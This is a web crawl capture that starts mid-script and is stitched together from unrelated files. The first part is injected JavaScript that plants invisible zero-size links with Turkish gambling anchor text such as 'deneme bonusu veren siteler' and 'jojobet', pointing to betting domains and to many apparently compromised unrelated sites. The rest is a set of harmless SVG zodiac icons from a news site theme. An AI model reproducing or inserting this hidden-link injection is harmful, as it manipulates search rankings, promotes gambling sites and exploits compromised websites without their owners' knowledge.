    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betpas");
    a.appendChild(linkText);
    a.title = "Betpas";
    a.href = "https://cplanet.us";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("nakitbahis");
    a.appendChild(linkText);
    a.title = "nakitbahis";
    a.href = "https://tr.nakitbahisb3t27.vip";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("nakitbahis");
    a.appendChild(linkText);
    a.title = "nakitbahis";
    a.href = "https://kaziandassociates.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casino siteleri");
    a.appendChild(linkText);
    a.title = "casino siteleri";
    a.href = "https://setransp-aju.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://tr.kingroyalb3t18.vip";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://quickunlockers.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("zbahis");
    a.appendChild(linkText);
    a.title = "zbahis";
    a.href = "https://tr.zbahisb3t26.vip";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("zbahis");
    a.appendChild(linkText);
    a.title = "zbahis";
    a.href = "https://enov8solutions.tech/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jokerbet");
    a.appendChild(linkText);
    a.title = "jokerbet";
    a.href = "https://fajarpedia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandbetting");
    a.appendChild(linkText);
    a.title = "grandbetting";
    a.href = "https://fuad.metrouniv.ac.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://tbhshelter.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://builtgreentexas.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet güncel giriş");
    a.appendChild(linkText);
    a.title = "holiganbet güncel giriş";
    a.href = "https://restaurantmargineni.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://crawdaddyskitchen.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.therecipehunters.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.medicaleducationleeds.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet");
    a.appendChild(linkText);
    a.title = "romabet";
    a.href = "https://indepest.com/about/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://reise-leitung.de/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://skillspad.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Jojobet");
    a.appendChild(linkText);
    a.title = "Jojobet";
    a.href = "https://cslebowski.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom Giriş");
    a.appendChild(linkText);
    a.title = "Casibom Giriş";
    a.href = "https://calligraphy.ge/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://realtime.connectukauctions.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taraftarium24");
    a.appendChild(linkText);
    a.title = "taraftarium24";
    a.href = "https://www.antropologiamedica.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.odtululeraktifegitim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

--- FILE ---
content_type: image/svg+xml
request_url: https://gebzepanorama.com/wp-content/themes/theHaberV8/images/astroloji/1yay.svg
body_size: 162
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M32,2.1c0-0.2-0.1-0.5-0.1-0.7c-0.1-0.3-0.3-0.5-0.4-0.7c0,0,0,0,0,0l0,0c-0.2-0.2-0.4-0.3-0.7-0.5
		C30.5,0.1,30.2,0,29.9,0c0,0,0,0,0,0H18.7c-1.2,0-2.1,0.9-2.1,2.1c0,1.2,0.9,2.1,2.1,2.1h6.1l-10,10l-3.6-3.7
		c-0.8-0.8-2.1-0.9-3-0.1c-0.8,0.8-0.9,2.1-0.1,3l3.6,3.8L0.6,28.4c-0.8,0.8-0.8,2.1,0,3C1,31.8,1.6,32,2.1,32
		c0.5,0,1.1-0.2,1.5-0.6l11.2-11.2l4.1,4.3c0.4,0.4,1,0.6,1.5,0.6c0.5,0,1-0.2,1.5-0.6c0.8-0.8,0.9-2.1,0.1-3l-4.2-4.3l10.1-10v5.9
		c0,1.2,0.9,2.1,2.1,2.1c1.2,0,2.1-0.9,2.1-2.1L32,2.1C32,2.1,32,2.1,32,2.1z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gebzepanorama.com/wp-content/themes/theHaberV8/images/astroloji/1aslan.svg
body_size: 222
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 31.7 31.7" style="enable-background:new 0 0 31.7 31.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M30.1,24.2c-0.2-1.2-1.4-1.9-2.5-1.7c-1.2,0.2-1.9,1.4-1.7,2.5c0.1,0.3-2.3,3.4-3.9,2.6s-1.8-3.8-0.7-5.1
		c2.3-3,7.6-10.6,6.1-16.4c-0.6-2.3-2.1-4-4.6-5.1c-3.7-1.5-6.7-1.4-9.2,0.3c-3.4,2.3-4.3,7-4.5,9.6c0,0,0,0,0,0
		c-4.2,0-7.5,3.4-7.5,7.5c0,4.2,3.4,7.5,7.5,7.5c4.2,0,7.5-3.4,7.5-7.5c0-2.6-1.3-4.8-3.3-6.2c0-1.8,0.6-5.9,2.7-7.4
		C17.3,4.1,19,4.1,21.2,5c1.5,0.7,1.9,1.6,2.1,2.2c0.7,2.7-1.4,7.6-5.4,12.7c-3,3.8-2.4,7.9,1.4,11.1c2.3,1.4,5.7,0.6,7-0.2
		C28.4,29.5,30.7,27,30.1,24.2z M9.1,21.7c-1.8,0-3.2-1.5-3.2-3.2c0-1.8,1.5-3.2,3.2-3.2s3.2,1.5,3.2,3.2
		C12.3,20.3,10.9,21.7,9.1,21.7z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gebzepanorama.com/wp-content/themes/theHaberV8/images/astroloji/1boga.svg
body_size: 179
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M30,0.5L30,0.5c-0.3,0-6.5,0.1-11,7.9C18.1,8.1,17.1,8,16.2,8C15.1,8,14,8.1,13,8.4C8.5,0.6,2.3,0.5,2,0.5
		c0,0,0,0,0,0c-1.1,0-2,0.9-2,2c0,1.1,0.9,2,2,2c0.2,0,4.1,0.2,7.4,5.6c-3,2.1-5,5.6-5,9.6c0,6.5,5.3,11.8,11.8,11.8
		c6.5,0,11.8-5.3,11.8-11.8c0-4.1-2.1-7.7-5.2-9.8c3.2-5.2,7.1-5.5,7.3-5.5c1.1,0,2-0.9,2-2C32,1.4,31.1,0.5,30,0.5z M16.2,27.5
		c-4.3,0-7.7-3.5-7.7-7.7s3.5-7.8,7.7-7.8c4.3,0,7.8,3.5,7.8,7.8C23.9,24,20.4,27.5,16.2,27.5z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gebzepanorama.com/wp-content/themes/theHaberV8/images/astroloji/1terazi.svg
body_size: 138
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M1.8,19.3h7c1,0,1.8-0.8,1.8-1.8l0-0.4c0-1.4,0-4.2,1.5-5.8c0.9-0.9,2.1-1.3,3.8-1.3c2.5,0,4.1,0.9,4.9,2.8
			c0.8,1.7,0.8,3.7,0.8,4.6c0,1,0.8,1.8,1.8,1.8h6.9c1,0,1.8-0.8,1.8-1.8c0-1-0.8-1.8-1.8-1.8h-5.1c-0.1-1.2-0.3-2.8-1-4.3
			c-1-2.2-3.3-4.9-8.2-4.9c-2.7,0-4.8,0.8-6.4,2.3c-2,2-2.5,4.9-2.5,6.9H1.8c-1,0-1.8,0.8-1.8,1.8C0,18.5,0.8,19.3,1.8,19.3z"/>
		<path class="st0" d="M30.2,21.9H1.8c-1,0-1.8,0.8-1.8,1.8c0,1,0.8,1.8,1.8,1.8h28.4c1,0,1.8-0.8,1.8-1.8S31.2,21.9,30.2,21.9z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gebzepanorama.com/wp-content/themes/theHaberV8/images/astroloji/1yengec.svg
body_size: 230
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M28,19.8c-0.1,0.1-7,6.2-14.8,6c0.9-1.2,1.5-2.8,1.5-4.4c0-4-3.3-7.3-7.3-7.3c-4,0-7.3,3.3-7.3,7.3
			C0,25,2.6,28,6,28.6c2.5,1.1,5,1.6,7.4,1.6c9.3,0,17-6.8,17.4-7.2c0.9-0.8,1-2.2,0.2-3.1C30.2,19,28.9,19,28,19.8z M7.3,24.3
			c-1.6,0-3-1.3-3-3c0-1.6,1.3-3,3-3s3,1.3,3,3C10.3,23,9,24.3,7.3,24.3z"/>
		<path class="st0" d="M4,12.2c0.1-0.1,7-6.2,14.8-6c-0.9,1.2-1.5,2.8-1.5,4.4c0,4,3.3,7.3,7.3,7.3c4,0,7.3-3.3,7.3-7.3
			C32,7,29.4,4,26,3.4c-2.5-1.2-5-1.6-7.4-1.6C9.2,1.8,1.5,8.6,1.1,9c-0.9,0.8-1,2.2-0.2,3.1C1.8,13,3.2,13.1,4,12.2z M24.7,7.7
			c1.6,0,3,1.3,3,3s-1.3,3-3,3c-1.6,0-3-1.3-3-3C21.7,9,23,7.7,24.7,7.7z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gebzepanorama.com/wp-content/themes/theHaberV8/images/astroloji/1basak.svg
body_size: 311
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M31.9,17c0.5-3-0.6-5.8-2.9-7.5c-1.2-0.9-2.6-1.4-3.9-1.4V6.7c0-4-3.3-4.7-5.4-4.7C18.3,2,17,2.5,16,3.5
		c0,0,0,0,0,0c-1-1-2.4-1.5-3.7-1.5C11,2,9.7,2.5,8.7,3.5c0,0,0,0,0,0c-1-0.8-2.2-1.3-3.4-1.3c-1.4,0-2.7,0.5-3.7,1.5
		C0.9,4.4,0,5.8,0,7.9c0,1,0.8,1.8,1.8,1.8c1,0,1.8-0.8,1.8-1.8c0-2,1.3-2.1,1.7-2.1c0.8,0,1.8,0.6,1.8,2.1v15c0,1,0.8,1.8,1.8,1.8
		s1.8-0.8,1.8-1.8V7.7c0-2,1.5-2.1,2-2.1c0.4,0,1.9,0.1,1.9,2.4c0,2.9,0,14.9,0,14.9c0,1,0.8,1.8,1.8,1.8c1,0,1.8-0.8,1.8-1.8V7.7
		c0-2,1.3-2.1,1.7-2.1c0.8,0,1.8,0.6,1.8,2.1c0,0,0.1,16.2,0,17.2c-1.4,0.8-2.8,1.4-3.9,1.6c-1,0.2-1.6,1.1-1.4,2.1
		c0.2,0.9,0.9,1.4,1.7,1.4c0.1,0,0.2,0,0.3,0c1.4-0.3,3.4-1,5.4-2.3c1.9,1,4.5,1.4,5.8,1.6c1,0.1,1.9-0.5,2-1.5c0.1-1-0.5-1.9-1.5-2
		c-1-0.1-2.1-0.4-3-0.6C29.4,23.1,31.3,20.3,31.9,17z M25.1,22.2c0-0.8,0-1.6,0-2.5c0-2.9,0-6.1,0-8c0.4,0,1.1,0.2,1.9,0.8
		c0.7,0.5,1.7,1.8,1.4,3.9C28,18.6,26.7,20.6,25.1,22.2z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gebzepanorama.com/wp-content/themes/theHaberV8/images/astroloji/1koc.svg
body_size: 243
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M30.2,6.7c-2.4-3.2-6.7-4.5-10.4-3.3c-1.6,0.5-2.9,1.5-3.8,2.8C15,5,13.8,4.1,12.3,3.6
		c-3.7-1.3-8,0.1-10.4,3.3c-2.3,3.1-2,6-1.4,7.9c0.7,2.1,2.4,4.1,3.6,4.4c1,0.2,2-0.3,2.2-1.3c0.2-0.9-0.2-1.7-1-2.1
		c-0.3-0.3-1.4-1.5-1.7-3.1c-0.2-1.2,0.2-2.4,1-3.6c1.4-1.9,4.1-2.8,6.3-2c2,0.7,3.1,2.5,3.1,5V27v0.2c0,1,0.8,1.8,1.8,1.8
		c1,0,1.8-0.8,1.8-1.8V27V12.1v-0.2c0-2.6,1.1-4.4,3.1-5c2.2-0.7,4.9,0.1,6.3,2c0.9,1.2,1.2,2.4,1,3.6c-0.2,1.6-1.3,2.8-1.6,3.1
		c-0.8,0.4-1.2,1.2-1,2.1c0.2,1,1.2,1.6,2.2,1.3c1.2-0.3,2.9-2.3,3.6-4.4C32.2,12.7,32.5,9.8,30.2,6.7z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gebzepanorama.com/wp-content/themes/theHaberV8/images/astroloji/1akrep.svg
body_size: 218
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M31.5,21.8l-4.5-3.2c-0.4-0.3-0.9-0.3-1.4-0.1c-0.4,0.2-0.7,0.7-0.7,1.2v2c-0.9-0.2-2-0.6-2-1.3v-12
		c0-2.9-3-4.3-4.9-4.3c-1.3,0-2.5,0.5-3.3,1.4c0,0,0,0,0,0c-0.9-0.9-2.2-1.4-3.4-1.4c-1.3,0-2.5,0.5-3.3,1.4c0,0,0,0,0,0
		C7,4.6,5.9,4.2,4.8,4.2c-1.3,0-2.5,0.5-3.3,1.4C0.8,6.2,0,7.4,0,9.3C0,10.2,0.7,11,1.6,11s1.6-0.7,1.6-1.6c0-1.8,1.2-1.9,1.6-1.9
		c0.8,0,1.7,0.5,1.7,1.9V23c0,0.9,0.7,1.6,1.6,1.6s1.6-0.7,1.6-1.6V9.1c0-1.8,1.2-1.9,1.6-1.9c2.2,0,1.9,2.1,1.9,2.7s0,13.1,0,13.1
		c0,0.9,0.7,1.6,1.6,1.6c0.9,0,1.6-0.7,1.6-1.6V9.1c0-1.8,1.2-1.9,1.6-1.9c0.8,0,1.7,0.5,1.7,1.9v11.1c0,3.1,3.1,4.3,5.2,4.6v1.9
		c0,0.5,0.3,1,0.8,1.2c0.2,0.1,0.4,0.1,0.5,0.1c0.3,0,0.6-0.1,0.9-0.3l4.5-3.9c0.3-0.3,0.5-0.6,0.4-1C32,22.3,31.8,22,31.5,21.8z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gebzepanorama.com/wp-content/themes/theHaberV8/images/astroloji/1ikizler.svg
body_size: 209
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M21.7,23.9V8.3c2.2-0.5,4-1.4,5.2-2.6c1.7-1.7,1.8-3.5,1.8-3.8c0-1-0.8-1.8-1.8-1.8c-1,0-1.9,0.8-1.9,1.8
		C24.7,2.9,22.9,5,16.6,5C10.1,5,8,2.8,7.8,1.6c-0.1-1-1-1.8-2-1.6c-1,0.1-1.8,1-1.7,2c0,0.2,0.5,4,6,5.8v16.1
		c-6.2,1.7-6.6,5.8-6.7,6c-0.1,1,0.6,1.9,1.6,2c1,0.1,1.9-0.6,2.1-1.6c0.2-1.2,2.3-3.4,8.8-3.4c6.3,0,8.1,2.1,8.2,3.1
		c0,1,0.8,1.9,1.9,1.9c0,0,0,0,0,0c1,0,1.9-0.8,1.9-1.9c0-0.3-0.1-2.1-1.8-3.8C25.1,25.2,23.6,24.4,21.7,23.9z M13.8,23.3V8.6
		c0.8,0.1,1.7,0.1,2.7,0.1c0.4,0,0.9,0,1.3,0v14.6c-0.6,0-1.3-0.1-2-0.1C15.2,23.2,14.5,23.3,13.8,23.3z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gebzepanorama.com/wp-content/themes/theHaberV8/images/astroloji/1balik.svg
body_size: 212
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M29.8,14.9h-7.6c0.7-7,4.6-9.6,4.8-9.8c1-0.6,1.3-2,0.7-3c-0.6-1-2-1.4-3-0.7c-0.3,0.2-6.1,3.8-6.9,13.5H13
		C12.2,5.3,6.3,1.6,6,1.4c-1-0.6-2.3-0.3-3,0.7c-0.6,1-0.3,2.3,0.7,3c0.2,0.1,4.1,2.7,4.8,9.8H2.2C1,14.9,0,15.8,0,17
		c0,1.2,1,2.2,2.2,2.2h6.4c-0.7,6.2-4.5,7.4-4.6,7.4c-1.2,0.3-1.9,1.5-1.6,2.6c0.2,1,1.1,1.7,2.1,1.7c0.2,0,0.3,0,0.5-0.1
		c0.3-0.1,7.1-1.8,8-11.6h4.9c0.9,9.8,7.7,11.6,8,11.6c0.2,0,0.3,0.1,0.5,0.1c1,0,1.8-0.7,2.1-1.6c0.3-1.1-0.4-2.3-1.5-2.6
		c-0.2,0-3.9-1.2-4.7-7.4h7.6c1.2,0,2.2-1,2.2-2.2C32,15.8,31,14.9,29.8,14.9z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gebzepanorama.com/wp-content/themes/theHaberV8/images/astroloji/1kova.svg
body_size: 279
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M1.6,13.9c1.7,0,2.8-1.3,3.7-2.4c0.9-1.1,1.5-1.7,2.2-1.7c0.4,0,0.7,0.4,1.4,1.6c0.8,1.4,1.9,3.4,4.5,3.4
			c2.6,0,3.7-2.1,4.4-3.4c0.3-0.6,0.7-1.3,0.9-1.3c0.4,0,1.1,1,1.5,1.7c0.9,1.4,1.9,3.1,4,3.1c2,0,3.5-1.7,4.8-3.1
			c0.5-0.5,1.2-1.3,1.5-1.5c0.8-0.1,1.5-0.8,1.5-1.6C32,7.7,31.3,7,30.4,7c-1.5,0-2.6,1.3-3.8,2.6c-0.6,0.7-1.8,2-2.4,2
			c-0.3-0.1-0.9-1.1-1.2-1.6c-0.9-1.4-2.1-3.3-4.3-3.3c-2.2,0-3.2,1.9-3.8,3.1c-0.7,1.4-1,1.7-1.5,1.7c-0.6,0-0.9-0.4-1.7-1.7
			c-0.8-1.4-1.8-3.2-4.2-3.2c-2.3,0-3.7,1.7-4.7,2.9c-0.3,0.4-0.9,1.1-1.2,1.2c-0.9,0-1.6,0.7-1.6,1.6C0,13.2,0.7,13.9,1.6,13.9z"/>
		<path class="st0" d="M30.4,17.5c-1.5,0-2.6,1.3-3.8,2.6c-0.6,0.7-1.8,2-2.4,2c-0.3-0.1-0.9-1.1-1.2-1.6c-0.9-1.4-2.1-3.3-4.3-3.3
			c-2.2,0-3.2,1.9-3.8,3.1c-0.7,1.4-1,1.7-1.5,1.7c-0.6,0-0.9-0.4-1.7-1.7c-0.8-1.4-1.8-3.2-4.2-3.2c-2.3,0-3.7,1.7-4.7,2.9
			c-0.3,0.4-0.9,1.1-1.2,1.2C0.7,21.2,0,22,0,22.8c0,0.9,0.7,1.6,1.6,1.6c1.7,0,2.8-1.3,3.7-2.4c0.9-1.1,1.5-1.7,2.2-1.7
			c0.4,0,0.7,0.4,1.4,1.6c0.8,1.4,1.9,3.4,4.5,3.4c2.6,0,3.7-2.1,4.4-3.4c0.3-0.6,0.7-1.3,0.9-1.3c0.4,0,1.1,1,1.5,1.7
			c0.9,1.4,1.9,3.1,4,3.1c2,0,3.5-1.7,4.8-3.1c0.5-0.5,1.2-1.3,1.5-1.5c0.8-0.1,1.5-0.8,1.5-1.6C32,18.3,31.3,17.5,30.4,17.5z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gebzepanorama.com/wp-content/themes/theHaberV8/images/astroloji/1oglak.svg
body_size: 268
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M25.3,10.8c-2.2,0-4.2,1.1-5.4,2.7c-0.6-1.3-1.2-3.1-1.2-5.1c0-2.5-2-4.1-5-4.1c-1.5,0-3.1,0.5-4.2,1.3
		C8.1,4.6,6.2,4,4.6,4C3.4,4,2.3,4.3,1.5,5C0.8,5.5,0,6.5,0,8.4c0,0.8,0.7,1.5,1.5,1.5S3,9.2,3,8.4C3,7.6,3.2,7.1,4.2,7
		c1.8-0.3,3.8,0.9,3.9,1.4v12.1c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5V8.4c0-0.5,1.2-1.2,2.6-1.2c0.6,0,1.2,0.1,1.6,0.4
		c0.3,0.2,0.4,0.4,0.4,0.8c0,4.3,2.1,7.7,2.9,8.8c0,0.1,0,0.2,0,0.3c0,1.1,0.3,2,0.7,2.9c-0.9,1.4-3.5,4.5-7.9,4.6
		c-0.8,0-1.5,0.7-1.5,1.5c0,0.8,0.7,1.5,1.5,1.5c0,0,0,0,0,0c5.1-0.1,8.2-3.2,9.7-5.2c1.1,0.9,2.6,1.4,4.1,1.4c3.7,0,6.7-3,6.7-6.7
		C32,13.8,29,10.8,25.3,10.8z M25.3,21.3c-2.1,0-3.8-1.7-3.8-3.8c0-2.1,1.7-3.8,3.8-3.8c2.1,0,3.8,1.7,3.8,3.8
		C29,19.6,27.3,21.3,25.3,21.3z"/>
</g>
</svg>
